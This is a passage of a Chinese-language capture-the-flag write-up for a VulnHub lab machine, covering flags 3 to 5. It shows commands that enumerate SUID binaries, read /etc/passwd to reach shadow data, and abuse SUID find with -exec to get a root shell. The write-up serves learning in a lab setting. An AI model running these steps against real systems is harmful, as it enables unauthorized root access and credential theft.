
flag3

Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.翻译下PERMS 将帮助查找密码 - 但您需要 -exec 该命令来找出如何获取shadow中的内容。根据提示查看shadow文件,发现flag4
对于 "Special PERMS will help FIND the passwd" 这部分,它在提示我们去查找 passwd 文件,通常这个文件位于 Unix/Linux 系统中的 /etc 目录下,用来存储用户账户信息。然后,"but you’ll need to -exec that command to work out how to get what’s in the shadow" 这部分则是在暗示我们需要执行一个命令来处理 /etc/passwd 文件中的内容,以便获取 shadow 文件中的信息。
在 Unix/Linux 系统中,/etc/passwd 文件存储了系统用户的基本信息,而 /etc/shadow 文件则存储了加密后的用户密码。通常情况下,/etc/shadow 文件的权限设置为只有 root 用户可读,所以如果你想要查看其内容,可能需要以 root 权限来执行相应的命令。
因此,通过使用 find 命令查找 passwd 文件,并使用 -exec 选项执行相应的命令,可以帮助我们进一步获取 shadow 文件中的信息。
find / -type f -perm -u=s 2>/dev/null
cat /etc/passwd

flag4
Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy.  Or maybe it is?
查看这个提示,发现要root的权限,所以我们使用就需要进行提权
find / -exec "/bin/sh" \;

flag5
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
查看文件,发现最终flag!!!
这是打的第一台vulnh靶机,也是第一次相对完整的渗透流程,明白了很多不足,希望后续能够学习更多知识点。